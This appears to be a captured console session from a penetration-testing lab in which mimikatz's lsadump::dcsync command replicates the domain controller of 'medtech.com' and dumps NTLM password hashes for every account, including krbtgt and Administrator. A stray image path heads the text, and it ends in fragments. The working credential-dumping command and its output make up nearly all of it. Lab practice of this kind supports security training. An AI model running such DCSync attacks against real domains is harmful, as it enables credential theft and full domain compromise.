 C:\>m.exe
m.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:medtech.com /all /csv
[DC] 'medtech.com' will be the domain
[DC] 'DC01.medtech.com' will be the DC server
[DC] Exporting domain 'medtech.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1000    offsec  2892d26cdf84d7a70e2eb3b9f05c425e        66048
502     krbtgt  7e68841e296897d2343488c23265e8b8        514
1115    WEB02$  b6191454048eb6ea7bb3058ed8c088f2        4096
1108    mario   8909f22bda647d382e7b448bea350175        66048
1107    peach   4e340266b912685014b98560d274d260        66050
1109    wario   fdf36048c1cf88f5630381c5e38feb8e        66048
1110    yoshi   fdf36048c1cf88f5630381c5e38feb8e        66048
1106    joe     08d7a47a6f9f66b97b1bae4178747494        66048
1001    DC01$   25f781fd9e85efd6f3ccdcb32ac02380        532480
500     Administrator   c33b5cf9fa1b1bb4894d4a6cd7c54034        66048
1104    FILES02$        2d462881aa2d4b42cdeb0e7bc2f25a83        4096
1114    CLIENT02$       d2aceebad93a542570524c8318b9247f        4096
1112    CLIENT01$       1d999d5adb38b0e0ddfd33b37fd6a5b8        4096
1113    PROD01$ 1a313a816e6c96ac66d3f5251c200ed8        4096
1111    DEV04$  67fde543d7569ef3fd265e13c9a5a180        4096
1105    leon    2e208ad146efda5bc44869025e06544a        66048
mimikatz #
KAL
"the quieter you bec